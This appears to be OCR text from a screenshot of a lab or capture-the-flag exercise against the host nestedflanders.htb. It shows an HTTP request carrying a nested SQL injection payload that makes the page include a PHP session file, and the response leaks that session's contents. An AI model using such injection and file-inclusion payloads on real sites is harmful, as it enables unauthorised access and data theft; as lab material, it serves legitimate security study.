 1 GET /index.php?id=
465%27%20and%201=2%20union%20select%20%22test\%27%20union%20select%20\%22/var/lib/php/sessions/sess_udidkrs22584
hu2t1u5trpdjr4\%22--%20-%22--%20- HTTP/1.1
2 Host: www.nestedflanders.htb
3 Cookie: PHPSESSID=udidkrs22584hu2t1u5trpdjr4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
22 <script src="bootstrap.min.js">
</script>
23 </head>
24 <body>
25
26 <div class="container">
27 <h1>
Ne(ste)d Flanders' Portfolio
</h1>
28 </div>
29
30 <div class="container">
31 <div center class="row">
32 <div class="col-md-2">
<a href="index.php?id=25" target="maifreim">
main
</a>
</div>
<div class="col-md-2">
<a href="index.php?id=465" target="maifreim">
about
</a>
</div>
<div class="col-md-2">
<a href="index.php?id=587" target="maifreim">
contact
</a>
</div>
</div>
<!-- row -->
33 </div>
<!-- container -->
34
35
36 <div class="container">
37 <div class="row">
38 <!-- <div align="center"> -->
39 PHPSESSID|s:26:"udidkrs22584hu2t1u5trpdjr4";<!-- </div> -->
40
41 </div>
<!-- row -->
42 </div>
<!-- container -->